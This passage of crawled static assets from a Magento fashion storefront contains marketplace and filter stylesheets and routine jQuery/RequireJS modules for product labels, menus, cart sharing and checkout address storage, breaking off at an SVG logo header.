    margin: 10px;
}
.wk-mp-rating-individual {
    margin: 10px;
}
span.total-reviewc-count {
    display: block;
    text-align: left;
    font-size: 12px;
    color: #333;
}
.rating-section:before{
    content: "\f005";
    font-family: 'font-awesome';
    font-size: 25px;
    color: #fff;
    padding-right: 7px;
}
.rating-star.quantity {
    font-size: 18px;
    font-weight: bold;
    color: #fff;
    background: #51CA51;
    padding: 5px 7px
}
.rating-star.price {
    font-size: 18px;
    font-weight: bold;
    color: #fff;
    background: #E8AE44;
    padding: 5px 7px
}
.rating-star.value {
    font-size: 18px;
    font-weight: bold;
    color: #fff;
    background: #ABCA51;
    padding: 5px 7px
}
.rating-star:before{
    content: "\f005";
    font-family: 'font-awesome';
    font-size: 20px;
    color: #fff;
    padding-right: 7px;
}
.wk-rating-blocks {
    display: flex;
    flex-direction: row;
    flex: 5px;
    margin: 15px;
    /* text-align: center; */
}
.wk-mp-rating-individual-txt {
    /* width: 2%; */
    text-align: right;
    position: relative;
    width: 27%;
    /* margin-left: 12px; */
    box-sizing: border-box;
    float: left;
}

.wk-mp-rating-individual-right{
    width:100%
}
.wk-mp-rating-individual-right-txt{
    width :18%
}
.wk-mp-rating-individual-txt {
    /* width: 2%; */
    text-align: right;
}
.wk-mp-rating-progress-bar-container{
    text-align: unset;
}
.wk-mp-rating-individual-progress-bar{
    width: 40%;
}
.average-rating {
    margin-right: 10px;
}
span.heading {
    font-size: 12px;
    font-weight: bold;
    color: #333;
}
span.wk-mp-rating-customer-name {
    font-size: 24px;
    font-weight: bold;
    color: #333;
    text-transform: capitalize;
}
span.wk-mp-rating-val-txt.wk-mp-float-left {
    font-size: 16px;
    font-weight: bold;
    padding: 12px 0;
    display: block;
}
.wk-mp-rating-summary-container p {
    font-size: 16px;
    font-weight: normal;
    color: #333;
}
span.wk-mp-rating-val:first-child {
    padding-left: 0;
}
span.wk-mp-rating-val-txt {
    font-size: 14px;
    font-weight: bold;
    color: #333;
}
span.wk-mp-rating-icon.wk-mp-star {
    color: #51CA51;
}
table#product-review-table {
    width: 50%;
    margin-bottom: 20px;
}
table#product-review-table th {
    color: #333;
    font-size: 15px;
}
#review-form button.button {
    background: #2D88C7;
    border: 1px solid #2D88C7;
    border-radius: 0px;
    color: #fff;
    padding: 10px 15px;
}
table#product-review-table label {
    font-size: 16px;
    font-weight: bold;
    color: #333;
}
i.feed-date {
    font-size: 14px;
    color: #333;
    line-height: 20px;
    margin: 10px 0px;
    display: block;
}
.page-layout-1column .filter-options-item {
    padding: 7px;
   
    border-bottom: 1px solid #ccc;
}
.page-layout-1column .filter-options-content {
    position: unset;
    top: unset;
    box-shadow: unset;
    border: unset;
}
.page-layout-1column .filter-content .filter-subtitle {
    display: block;
}

.page-layout-1column div#layered-filter-block {
    border-top: unset;
}
.block-title.wk-mp-float-left {
    position: absolute;
    top: 0;
    left: 54px;
    margin-bottom: 42px;
}
.wk_mp_design {
    position: relative;
}
.block-title.wk-mp-float-left h4 {
    color: #626B69;
    font-weight: bold;
    font-size: 17px;
}
strong.block-subtitle.filter-subtitle {
    margin-top: 30px;
}
.products.wrapper.grid.products-grid {
    margin: 0;
}
p.loginmsg button {
    background: #2D88C7;
    border: 1px solid #2D88C7;
    color: #fff;
}
@media all and (min-width: 768px) {
    .wk-mp-collection-right {
        float: right;
        width:72%;
    }
    .wk-seller-policy-left-container {
        width: 20%;
        text-align: left;
        margin-left: 30px;
    }
    .wk-seller-policy-right-container {
        width: 75%;
        text-align: left;
        margin-left: 10px;
    }
    .page-layout-1column .filter-options-item {
        padding: 7px;
        width: 100%;
        border-bottom: 1px solid #ccc !important;
    }
    .wk-mp-collection-container {
        width: 90%;
        margin: 0px 4%;
        display: inline-block;
        box-sizing: border-box;
    }
    .wk-seller-rating-contaainer {
        display: flex;
        flex-direction: row;
    }
    .wk-seller-rating-left-container {
        width: 30%;
    }
    .wk-seller-rating-right-container {
        width: 70%;
    }
}
@media all and (max-width: 767px) {
    .wk-mp-header-container-left {
        width: 100%;
    }
    .wk-mp-header-container-right {
        width: 100%;
        margin-left: 0;
        float: unset;
    }
    .wk-mp-header-container-right img.wk-mp-banner-image{
        min-height:unset
    }
    .wk-mp-header-container {
        display: block;
        width: 90%;
        margin: auto;
    }
    .wk-seller-contact-contaainer {
        display: flex;
        flex-direction: column;
    }
    .wk-seller-contact-right-container{
        width: 100%;
    }
    .wk-seller-contact-left-container{
        width: 100%;
    }
    a.askque {
        margin-top: 14px;
        display: inline-block;
    }
    .wk-mp-collection-count-txt {
        font-size: 2rem;
    }
}

--- FILE ---
content_type: text/css
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Webkul_Marketplace/css/filter.css
body_size: 1688
content:
/**
 * Webkul Software.
 *
 * @category  Webkul
 * @package   Webkul_Marketplace
 * @author    Webkul
 * @copyright Copyright (c) Webkul Software Private Limited (https://webkul.com)
 * @license   https://store.webkul.com/license.html
 */
.wk-mp-collection-left .filter-current .action.remove {
    display: inline-block;
    text-decoration: none;
}
.wk-mp-collection-left .filter-current .action.remove > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}
.wk-mp-collection-left .filter-current .action.remove:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 12px;
    line-height: 15px;
    color: #757575;
    content: '\e62f';
    font-family: 'Admin Icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
}
.wk-mp-collection-left .filter-current .action.remove:hover:before {
    color: #494949;
}
.wk-mp-collection-left .filter-current .action.remove:active:before {
    color: #999999;
}
.wk-mp-collection-left .filter-options-content .filter-count-label {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}
.wk-mp-collection-left .filter.block {
    margin-bottom: 0;
}
.wk-mp-collection-left .filter-title strong {
    background-color: #f0f0f0;
    box-shadow: inset 0 1px 0 0 #ffffff, inset 0 -1px 0 0 rgba(204, 204, 204, 0.3);
    border: 1px solid #cccccc;
    border-radius: 3px;
    font-weight: 400;
    left: 0;
    line-height: 16px;
    padding: 7px 10px;
    position: absolute;
    text-align: center;
    top: 0;
    z-index: 2;
    font-size: inherit!important;
}
.wk-mp-collection-left .filter-title strong[data-count]:after {
    color: #ffffff;
    background: #ff5501;
    border-radius: 2px;
    content: attr(data-count);
    display: inline-block;
    font-size: .8em;
    line-height: 1;
    margin: 0 5px;
    min-width: 1em;
    padding: 2px;
}
.wk-mp-collection-left .filter-title strong.disabled {
    opacity: .5;
}
.wk-mp-collection-left .filter .block-subtitle {
    border-bottom: 1px solid #cccccc;
    font-size: 14px;
    font-weight: 600;
    line-height: 1em;
    padding: 10px 10px 20px;
    margin-bottom: 0;
}
.wk-mp-collection-left .filter-subtitle {
    display: none;
}
.wk-mp-collection-left .filter-current {
    margin: 0;
}
.wk-mp-collection-left .filter-current .items {
    padding: 5px 10px;
}
.wk-mp-collection-left .filter-current .item {
    padding-left: 17px;
    position: relative;
    z-index: 1;
}
.wk-mp-collection-left .filter .filter-current-subtitle {
    border: none;
    display: block;
    padding-bottom: 10px;
}
.wk-mp-collection-left .filter-current .action.remove {
    left: -2px;
    position: absolute;
    top: -1px;
}
.wk-mp-collection-left .filter-actions {
    margin-bottom: 25px;
    padding: 0 10px;
}
.wk-mp-collection-left .filter-label {
    font-weight: 700;
    display: initial;
}
.wk-mp-collection-left .filter-label:after {
    content: ': ';
}
.wk-mp-collection-left .filter-value {
    color: #757575;
}
.wk-mp-collection-left .filter-options {
    display: none;
    margin: 0;
}
.wk-mp-collection-left .filter-options-item {
    border-bottom: 1px solid #cccccc;
    padding-bottom: 10px;
}
.wk-mp-collection-left .filter-options-title {
    cursor: pointer;
    font-weight: 600;
    margin: 0;
    overflow: hidden;
    padding: 10px 40px 0 10px;
    position: relative;
    text-transform: uppercase;
    word-break: break-all;
    z-index: 1;
    display: block;
    text-decoration: none;
}
.wk-mp-collection-left .filter-options-title:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 13px;
    line-height: inherit;
    color: inherit;
    content: '\e628';
    font-family: 'Admin Icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
}
.wk-mp-collection-left .filter-options-title:after {
    position: absolute;
    right: 13px;
    top: 12px;
}
.wk-mp-collection-left .filter-options-title:hover {
    color: #000000;
}
.wk-mp-collection-left .active > .filter-options-title:after {
    content: '\e62b';
}
.wk-mp-collection-left .filter-options-content {
    margin: 0;
    padding: 10px;
}
.wk-mp-collection-left .filter-options-content .item {
    line-height: 1.5em;
    margin: 10px 0;
}
.wk-mp-collection-left .filter-options-content a {
    color: #494949;
    margin-left: -5px;
    margin-right: -5px;
    padding-left: 5px;
    padding-right: 7px;
}
.wk-mp-collection-left .filter-options-content a:hover {
    background-color: #e8e8e8;
    text-decoration: none;
}
.wk-mp-collection-left .filter-options-content a:hover + .count {
    background-color: #e8e8e8;
}
.wk-mp-collection-left .filter-options-content .count {
    color: #757575;
    font-weight: 300;
    padding-left: 5px;
    padding-right: 5px;
}
.wk-mp-collection-left .filter-options-content .count:before {
    content: '(';
}
.wk-mp-collection-left .filter-options-content .count:after {
    content: ')';
}
@media only screen and (max-width: 767px) {
    body.filter-active .page-header {
        display: none;
    }
    body.filter-active .page-wrapper {
        height: 0;
        margin-top: -999999em;
        visibility: hidden;
    }
    body.filter-active .columns {
        z-index: 999;
    }
    .wk-mp-collection-left .filter.active {
        position: relative;
        visibility: visible;
        z-index: 99;
    }
    .wk-mp-collection-left .filter.active .filter-options-item:last-child {
        margin-bottom: 40px;
    }
    .wk-mp-collection-left .filter.active .filter-title {
        border-bottom: 1px solid #cccccc;
        height: 48px;
        left: 0;
        position: fixed;
        right: 0;
        top: 0;
        z-index: 2;
    }
    .wk-mp-collection-left .filter.active .filter-title strong {
        box-shadow: none;
        background: none;
        border: 0;
        color: transparent;
        left: auto;
        right: 3px;
        top: 10px;
        display: inline-block;
        text-decoration: none;
    }
    .wk-mp-collection-left .filter.active .filter-title strong:after {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        font-size: 16px;
        line-height: inherit;
        color: #7d7d7d;
        content: '\e62f';
        font-family: 'Admin Icons';
        vertical-align: middle;
        display: inline-block;
        font-weight: normal;
        overflow: hidden;
        speak: none;
        text-align: center;
    }
    .wk-mp-collection-left .filter.active .filter-subtitle {
        background: transparent;
        display: block;
        height: 50px;
        left: 0;
        line-height: 32px;
        position: fixed;
        right: 0;
        top: 0;
        z-index: 1;
    }
    .wk-mp-collection-left .filter.active .filter-options {
        background: #ffffff;
        bottom: 0;
        display: block;
        left: 0;
        overflow: scroll;
        position: fixed;
        right: 0;
        top: 50px;
        z-index: 10;
    }
    .wk-mp-collection-left .filter .filter-subtitle {
        font-size: 20px;
        font-weight: 300;
    }
    .wk-mp-collection-left .filter-actions {
        margin: -35px -10px 25px;
    }
    .wk-mp-collection-left .filter-options-content {
        padding: 5px 10px;
    }
    .wk-mp-collection-left .filter .filter-current {
        border: solid #cccccc;
        border-width: 1px 0;
        margin: 5px -10px 0;
    }
    .wk-mp-collection-left .filter .filter-current .items {
        display: none;
    }
    .wk-mp-collection-left .filter .filter-current-subtitle {
        position: relative;
        text-transform: uppercase;
        z-index: 1;
        display: block;
        text-decoration: none;
    }
    .wk-mp-collection-left .filter .filter-current-subtitle:before {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        font-size: 13px;
        line-height: inherit;
        color: inherit;
        content: '\e628';
        font-family: 'Admin Icons';
        vertical-align: middle;
        display: inline-block;
        font-weight: normal;
        overflow: hidden;
        speak: none;
        text-align: center;
    }
    .wk-mp-collection-left .filter .filter-current-subtitle:before {
        position: absolute;
        right: 10px;
        top: 10px;
    }
    .wk-mp-collection-left .filter .filter-current-subtitle:after {
        color: #7d7d7d;
        content: ' (' attr(data-count) ')';
        font-size: .9em;
    }
    .wk-mp-collection-left .filter .filter-current.active {
        padding-bottom: 30px;
    }
    .wk-mp-collection-left .filter .filter-current.active .block-subtitle:before {
        content: '\e62b';
    }
    .wk-mp-collection-left .filter .filter-current.active .items {
        display: block;
    }
    .wk-mp-collection-left .filter .filter-current.active + .block-actions {
        display: block;
    }
    .wk-mp-collection-left .filter .filter-current + .block-actions {
        display: none;
    }
    .wk-mp-collection-left .filter-no-options .filter-title:before {
        background: rgba(255, 255, 255, 0.5);
        content: '';
        display: block;
        height: 40px;
        left: -15px;
        margin-top: -60px;
        position: relative;
        width: 100px;
        z-index: 99;
    }
    .wk-mp-collection-left .filter-no-options .filter-content {
        margin-bottom: 20px;
    }
    .wk-mp-collection-right .sorter {
        padding: 4px 0 0;
        position: absolute;
        top: -4px;
        right: 0;
        overflow: hidden;
    }
    .wk-mp-collection-right .toolbar-amount {
        text-align: left;
    }
}
@media all and (min-width: 768px), print {
    .wk-mp-collection-left .filter.block {
        margin-bottom: 40px;
    }
    .wk-mp-collection-left .filter-title {
        display: none;
    }
    .wk-mp-collection-left .filter-content .item {
        margin: 10px 0;
    }
    .wk-mp-collection-left .filter-actions {
        margin-bottom: 30px;
    }
    .wk-mp-collection-left .filter.active .filter-options,
    .wk-mp-collection-left .filter-options {
        background: transparent;
        clear: both;
        display: block;
        overflow: initial;
        position: static;
    }
    .wk-mp-collection-left .filter-subtitle {
        display: block;
        position: static;
    }
}
@media only screen and (max-width: 639px) {
    .wk-mp-collection-container .toolbar-products {
        margin-bottom: 0;
    }
}
.wk-mp-collection-container .toolbar select {
    background-color: #f0f0f0;
    box-shadow: inset 0 1px 0 0 #ffffff, inset 0 -1px 0 0 rgba(204, 204, 204, 0.3);
    border-radius: 3px;
    font-size: inherit;
    max-width: 117px;
}
.wk-mp-collection-left .block.filter .filter-title {
    margin-bottom: 0;
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_AdditionalPrices/js/action/get-additional-prices.js
body_size: -319
content:
define([
    'mage/storage',
    'mage/url'
], function (storage, urlBuilder) {
    return function (total) {
        return storage.get(urlBuilder.build('rest/V1/digitalhub/additional-prices/render/' + total));
    }
})


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_ProductLabels/js/image-frame-apply.js
body_size: 677
content:
require([
    'jquery'
], function ($) {
    'use strict';

    var topLeftWidth = [],
        topRightWidth = [],
        bottomLeftWidth = [],
        bottomRightWidth = [],
        labelsProcessed = 0,
        labelsCount = $('.product.media .productlabels-product-label.image_frame').length
            + $('.product-items .productlabels-product-label.image_frame').length;

    $(function () {
        $('.product-items .productlabels-product-label.image_frame').each(function () {
            moveProductLabelContainer($(this), $(this).parents('.product-item:first').find('.product-image-container'));
        })

        // configure media gallery (product page)
        if ($('body.catalog-product-view').length) {
            $('.product.media .gallery-placeholder').on('gallery:loaded', () => {
                $('body.catalog-product-view .product.media').css({position: 'relative'})
                $('.product.media .productlabels-product-label.image_frame').each(function () {
                    let productLabel = $(this);
                    productLabel.css({display: 'inline-block'})
                    moveProductLabelContainer(
                        productLabel,
                        productLabel.parent().find('.gallery-placeholder').find('.fotorama__stage')
                    );
                })
            });
        }

        var waitLabelProcess = setInterval(function () {
            if (labelsProcessed >= labelsCount) {
                $('.product.media .productlabels-product-label.image_frame').each(function () {
                    var productLabel = $(this);
                    moveElement(productLabel);
                });
                $('.product-items .productlabels-product-label.image_frame').each(function () {
                    var productLabel = $(this);
                    moveElement(productLabel);
                })
                clearInterval(waitLabelProcess);
            }
        }, 200);

        $('[data-bind="scope:\'product_recommendations_below-main-content\'"]').each((i, e) => {
            $(e).attr('data-product-labels-initialized', false);
            let interval = setInterval(() => {
                if ($(e).find('.product-item').length) {
                    $(e).find('.product-item .productlabels-product-label.image_frame').each((i, elm) => {
                        $(elm).css({display: 'inline-block'});
                        moveProductLabelContainer($(elm), $(elm).parents('.product-item:first').find('.product-image-container'));
                    });
                    clearInterval(interval);
                    $(e).attr('data-product-labels-initialized', true);
                }
            }, 1000);
        });
    })

    function moveProductLabelContainer(element, destination) {
        var productLabel = element.clone();
        destination.append(productLabel);
        // show label
        productLabel.css({display: 'inline-block'});
        calcWidth(productLabel);
        element.remove()
    }

    function calcWidth(element) {
        var waitWidth = setInterval(function () {
            var position = element.data('position') ? element.data('position') : 0,
                productId = element.data('product-id'),
                width = element.width();
            if (width > 0) {
                if (element.hasClass('top_left')) {
                    if (!topLeftWidth[productId]) {
                        topLeftWidth[productId] = [];
                    }
                    topLeftWidth[productId][position] = width;
                }
                if (element.hasClass('top_right')) {
                    if (!topRightWidth[productId]) {
                        topRightWidth[productId] = [];
                    }
                    topRightWidth[productId][position] = width;
                }
                if (element.hasClass('bottom_left')) {
                    if (!bottomLeftWidth[productId]) {
                        bottomLeftWidth[productId] = [];
                    }
                    bottomLeftWidth[productId][position] = width;
                }
                if (element.hasClass('bottom_right')) {
                    if (!bottomRightWidth[productId]) {
                        bottomRightWidth[productId] = [];
                    }
                    bottomRightWidth[productId][position] = width;
                }

                labelsProcessed++;
                clearInterval(waitWidth);
            }
        }, 100);
    }

    function moveElement(element) {
        var position = element.data('position') ? element.data('position') : 0,
            productId = element.data('product-id');
        if (position > 0) {
            position--;
            if (element.hasClass('top_left')) {
                element.css('left', getWidthByPosition(topLeftWidth, position, productId));
            }
            if (element.hasClass('top_right')) {
                element.css('right', getWidthByPosition(topRightWidth, position, productId));
            }
            if (element.hasClass('bottom_left')) {
                element.css('left', getWidthByPosition(bottomLeftWidth, position, productId));
            }
            if (element.hasClass('bottom_right')) {
                element.css('right', getWidthByPosition(bottomRightWidth, position, productId));
            }

        }
    }

    function getWidthByPosition(array, position, productId) {
        var width = 0;
        for (let i = 0; i <= position; i++) {
            width += array[productId][i];
        }
        return width;
    }

})


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_Checkout/js/view/cart-item-renderer-mixin.js
body_size: -263
content:
define([
    'ko',
    'jquery'
], function (ko, $) {
    'use strict';

    return function (Component) {
        return Component.extend({
            initialize: function () {
                this._super();

                this.isLateral = ko.observable(false);

                if ($('#minicart-content-wrapper').hasClass('lateral-minicart')) {
                    this.isLateral(true);
                }
            }
        })
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_MenuManager/js/menu-render.js
body_size: 1269
content:
define([
    "jquery"
], function ($) { 
    'use strict';
    $.widget('mage.menuRender', {
        _create: function () {
            let self = this;
            self.initializeMenu();
            $(window).resize(function () {
                self.initialState();
            });

            $('.sections.nav-sections').after($('<div class="navigation-overlay"/>'));
            $('.action.nav-toggle').click(function () {
                if (self.isMobile()) {
                    $('.action.nav-toggle').hide()
                    self.showMobileMenu()
                }
            });

            $('.navigation-overlay, .sections.nav-sections .close-btn').click(function () {
                if (self.isMobile()) {
                    $('.action.nav-toggle').show()
                    self.hideMobileMenu()
                }
            });

            $('.navigation .options').find('.option, li').each(function () {
                $(this).click(function (e) {
                    if (self.isMobile()) {
                        let haveParentActive = $(this).parents('.option.active').length

                        if ($(this).find('.content').length) {
                            if (haveParentActive) {
                                $(this).toggleClass('active')
                                $(this).parents('.option.active').add('active');
                            } else {
                                $(this).toggleClass('active')
                            }
                            $(this).find('.opt-title.' + $(this).attr('data-level')).toggleClass('active')
                        }

                        if (!$(this).find('.content').length) {
                            document.location.href = $(this).find('a:first').attr('href');
                        }

                        return false;
                    }
                })
            });

            $('#main-menu').addClass('_initialized');

            // Check if any of items is hover and trigger updates
            $("#main-menu .option.lvl-1:hover").first().trigger("mouseenter");
        },
        isMobile: function () {
            return $(window).width() <= 768
        },
        initialState: function () {
            $('.sections.nav-sections').attr('style', '').show()
            $('.navigation-overlay').attr('style', '').hide()
            if (this.isMobile()) {
                $('.action.nav-toggle').show()
            } else {
                $('.action.nav-toggle').hide()
            }
            this.resizeSubmenuContent();
        },
        initDesktop: function () {
            let self = this;
            // apply correct position for menu content, based on position of parent menu item
            $('.option.lvl-1 .content.lvl-1.with-cms-block').each(function () {
                $(this).addClass('with-right-content');
                let offsetLeft = parseInt($(this).parents('.option.lvl-1:first').position().left) - 20;
                $(this).css({
                    left: -(offsetLeft)
                })
            })

            $('.option.lvl-1.has-children.with-cms-block, .option.lvl-2.has-children').hover(function (e) {
                let elm = $(e.target);
                if (!elm.hasClass('option')) {
                    if (elm.parents('.option').length > 0) {
                        elm = elm.parents('.option');
                    }
                }
                let minHeight = self.getContentHeight(elm);
                if (elm.hasClass('lvl-1') && minHeight > elm.find('.options-wrapper').height()) {
                    elm.find('.options-wrapper').css({
                        minHeight: minHeight
                    });
                }

                if (elm.hasClass('lvl-2') && minHeight > elm.parents('.options-wrapper').height()) {
                    elm.parents('.options-wrapper').css({
                        minHeight: minHeight
                    });
                }
                if (elm.hasClass('lvl-2')) {
                    if (!elm.parents('.option.lvl-1').hasClass('with-cms-block')) {
                        return;
                    }

                    let paddings = parseInt(elm.find('.content.lvl-2').css('padding-top')) + parseInt(elm.find('.content.lvl-2').css('padding-top'));
                    let realHeight = minHeight - paddings - elm.find('.content.lvl-2 h2.title').outerHeight(true);
                    elm.find('.content-lvl-2-links').css({
                        minHeight: realHeight,
                        maxHeight: realHeight
                    });

                    let lvl2Width = elm.parents('.content.lvl-1').width()
                        - elm.parents('.options-wrapper').width()
                        - elm.parents('.content.lvl-1').find('.right-content').width();

                    elm.find('.content.lvl-2').css("width", lvl2Width);
                }
            }, function (e) {
                $(e.target).find('.options-wrapper').css({
                    minHeight: 'initial'
                });
            });

            $('.option.lvl-1').hover(function (e) {
                let elm = $(e.target);
                if (elm.hasClass("lvl-1")
                    && elm.find(".content.lvl-1").length
                    && elm.css("position") !== "relative") {
                    if (elm.outerHeight() < elm.parents("#main-menu").height()) {
                        elm.find(".content.lvl-1").css({
                            "top": elm.position().top + elm.outerHeight()
                        });
                    }
                }
            });
            this.bindHoverEvents();
        },
        initializeMenu: function () {
            this.initialState();

            if (!this.isMobile()) {
                this.initDesktop();
            } else {
                $('.action.nav-toggle').show();
            }
        },
        bindHoverEvents: function () {
            let self = this;
            $('nav.navigation .menu-overlay').hover(() => {
                $('nav.navigation .menu-overlay').hide();
            });

            $('nav.navigation .options .option.lvl-1.has-children').hover(() => {
                $('nav.navigation .menu-overlay').show();
            }, () => {
                $('nav.navigation .menu-overlay').hide();
            });
        },
        showMobileMenu: function () {
            $('.sections.nav-sections').toggleClass("active")
            $('.navigation-overlay').show();
            $('.sections.nav-sections .close-btn').show();
            $('body').css({
                "overflow": "hidden",
                "position": "fixed",
                "max-width": "100%"
            });

        },
        hideMobileMenu: function () {
            $('.sections.nav-sections').attr('style', '');
            $('.sections.nav-sections .close-btn').hide();
            $('.navigation-overlay').attr('style', '').hide();
            $('body').css({
                "overflow": "unset",
                "position": "unset",
                "max-width": "unset"
            });
        },
        getContentHeight: function (hoverElm) {
            let height = 0;
            if ($(hoverElm).hasClass('lvl-1')) {
                height = $(hoverElm).find('.content.lvl-1').outerHeight();
                if ($(hoverElm).find('.content.lvl-1 .right-content') && height < $(hoverElm).find('.content.lvl-1 .right-content').outerHeight()) {
                    height = $(hoverElm).find('.content.lvl-1 .right-content').outerHeight();
                }
            } else if ($(hoverElm).hasClass('lvl-2')) {
                height = $(hoverElm).parents('.content.lvl-1').height();
                if ($(hoverElm).parents('.content.lvl-1').find('.right-content') && height < $(hoverElm).parents('.content.lvl-1').find('.right-content').height()) {
                    height = $(hoverElm).find('.content.lvl-1 .right-content').height();
                }
            }
            return height;
        },
        resizeSubmenuContent: function () {
            $('#main-menu.navigation .content.lvl-1').each((i, elm) => {
                if ($(elm).find('.right-content').length > 0) {
                    let relativeParent = $(elm).parents().filter(function () {
                        return $(this).css('position') === 'relative';
                    }).first();
                    $(elm).width(relativeParent.width());
                } else {
                    $(elm).width("initial");
                }
            })
        }
    });
    return $.mage.menuRender;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_ProductLabels/js/after-name-apply.js
body_size: 5
content:
require([
    'jquery'
], function ($) {
    'use strict';

    $(function () {

        let listingSelector = $('.products-grid, [data-content-type="products"]');
        // move product label after name element
        listingSelector.find('.productlabels-product-label.after_name').each(function () {
            let productLabel = $(this).clone()
            let nameElement = $(this).parents('.product-item:first').find('.product-item-name')
            nameElement.after(productLabel)
            // show label
            productLabel.css({display: 'inline-block'})
            $(this).remove()
        })

        // show product label before name element
        listingSelector.find('.productlabels-product-label.before_name').each(function () {
            let productLabel = $(this)
            // show label
            productLabel.css({display: 'inline-block'})
        })

        if ($('body.catalog-product-view').length) {
            // move product label after name element (product page)
            $('.product-info-main .productlabels-product-label.after_name').each(function () {
                let productLabel = $(this).clone()
                let nameElement = $(this).parents('.product-info-main:first').find('.page-title-wrapper.product')
                nameElement.after(productLabel)
                // show label
                productLabel.css({display: 'inline-block'})
                $(this).remove()
            })

            // move product label after name element (product page)
            $('.product-info-main .productlabels-product-label.before_name').each(function () {
                let productLabel = $(this).clone()
                let nameElement = $(this).parents('.product-info-main:first').find('.page-title-wrapper.product')
                nameElement.before(productLabel)
                // show label
                productLabel.css({display: 'inline-block'})
                $(this).remove()
            })
        }
    })
})


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_ShareCartLink/js/share-link.js
body_size: 535
content:
define([
    'jquery',
    'uiComponent',
    'mage/storage',
    'mage/translate',
    'Magento_Ui/js/modal/modal',
    'loader'
], function ($, Component, storage, $t, modal) {
    'use strict';

    return Component.extend({
        defaults: {
            template: 'DigitalHub_ShareCartLink/share-link'
        },
        initialize: function () {
            this._super();
            this.modalId = 'share-cart-link-modal-' + this.id_suffix;
            this.modalSelector = '#share-cart-link-modal-' + this.id_suffix;
        },
        init: function () {
            this.initModal();
            this.fitOnMiniCart();
        },
        fitOnMiniCart: function () {
            $('#minicart-content-wrapper').find('#share-link-trigger').prependTo('#minicart-content-wrapper .header-wpr .col:last-of-type');
        },
        initObservable: function () {
            this._super().observe([
                'link',
                'success_copy'
            ]);

            return this;
        },
        initModal: function () {
            let options = {
                type: 'popup',
                responsive: true,
                innerScroll: true,
                modalClass: 'share-link-modal',
                title: $t("Share shopping cart"),
                buttons: [{
                    text: $.mage.__('Done'),
                    class: 'close-btn',
                    click: function () {
                        this.closeModal();
                    }
                }]
            }

            modal(options, $(this.modalSelector));
            $("#" + this.modalId).on('modalclosed', function () {
                this.success_copy(false)
            }.bind(this));
        },
        hasTemplate: function () {
            var minicart = $('#minicart-content-wrapper');
            if (minicart.hasClass('lateral-minicart')) {
                return this.minicart_lateral
            } else {
                return this.minicart
            }
        },

        openModal: function () {
            $("#share-link-container").loader('show');
            this.createLink();
            $(this.modalSelector).modal('openModal');
        },
        createLink: function () {
            storage.get('rest/V1/share_link/get').done(function (response) {
                if (response) {
                    this.link(response);
                }
            }.bind(this)).always(function () {
                $("#share-link-container").loader('hide');
            });
        },

        initLoader: function () {
            $("#share-link-container").loader({icon: window.loaderImageUrl});
        },

        copyText: function () {
            var self = this;
            if (navigator.clipboard) {
                navigator.clipboard.writeText(this.link()).then(function () {
                    self.success_copy(true);
                    console.log('Async: Copying to clipboard was successful!');
                }, function (err) {
                    self.success_copy(false);
                    window.prompt("Copy to clipboard: Ctrl+C, Enter", self.link());
                    console.error('Async: Could not copy text: ', err);
                });
            } else {
                window.prompt($t("Copy to clipboard: Ctrl+C, Enter"), self.link());
            }
        },
    })
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Fashion_Etiqueta/js/checkout/checkout-data-mixin.js
body_size: -7
content:
define([
    'mage/utils/wrapper',
    'jquery',
    'Magento_Customer/js/customer-data',
    'jquery/jquery-storageapi'
], function (wrapper, $, storage) {
    'use strict';
    var cacheKey = 'checkout-data',

        /**
         * @param {Object} data
         */
        saveData = function (data) {
            storage.set(cacheKey, data);
        },

        /**
         * @return {*}
         */
        initData = function () {
            return { 'destinationAddress': {} };
        },

        /**
         * @return {*}
         */
        getData = function () {
            var data = storage.get(cacheKey)();

            if ($.isEmptyObject(data)) {
                data = $.initNamespaceStorage('mage-cache-storage').localStorage.get(cacheKey);

                if ($.isEmptyObject(data)) {
                    data = initData();
                    saveData(data);
                }
            }

            return data;
        };
    return function (checkoutData) {
        checkoutData.setDestinationAddress =
            wrapper.wrapSuper(checkoutData.setDestinationAddress, function (data) {
                var obj = getData();

                obj.destinationAddress = data;
                saveData(obj);
            });

        checkoutData.getDestinationAddress =
            wrapper.wrapSuper(checkoutData.getDestinationAddress, function () {
                return getData().destinationAddress ? getData().destinationAddress : {};
            });

        return checkoutData;
    };
});


--- FILE ---
content_type: image/svg+xml
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/images/logo.svg
body_size: 854
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
